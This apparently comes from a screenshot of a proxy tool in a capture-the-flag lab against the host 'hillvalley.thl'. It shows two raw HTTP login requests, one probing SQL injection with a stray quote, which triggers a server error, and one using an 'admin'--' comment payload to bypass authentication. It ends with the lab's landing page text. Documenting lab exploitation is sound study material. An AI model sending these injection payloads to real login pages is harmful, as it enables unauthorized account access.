 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /index.php HTTP/1.1
2 Host ? : hillvalley.thl
3 Priority: u=0, i
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://hillvalley.thl/
6 Upgrade-Insecure-Requests: 1
7 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
8 Sec-GPC: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://hillvalley.thl
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
14 Content-Length auto : 27
15
16 username=admin'&password=123
0bytes / 1ms 美化 HEX
1 HTTP/1.0 500 Internal Server Error
2 Date: Sat, 26 Jul 2025 06:33:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
1 POST /index.php HTTP/1.1
2 Host ? : hillvalley.thl
3 Priority: u=0, i
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://hillvalley.thl/
6 Upgrade-Insecure-Requests: 1
7 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
8 Sec-GPC: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://hillvalley.thl
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
14 Content-Length auto : 27
15
16 username=admin'--+&password=123
TIME TRAVEL LOG
MONTH
OCT
DAY
26
YEAR
1985
PM
•
HOUR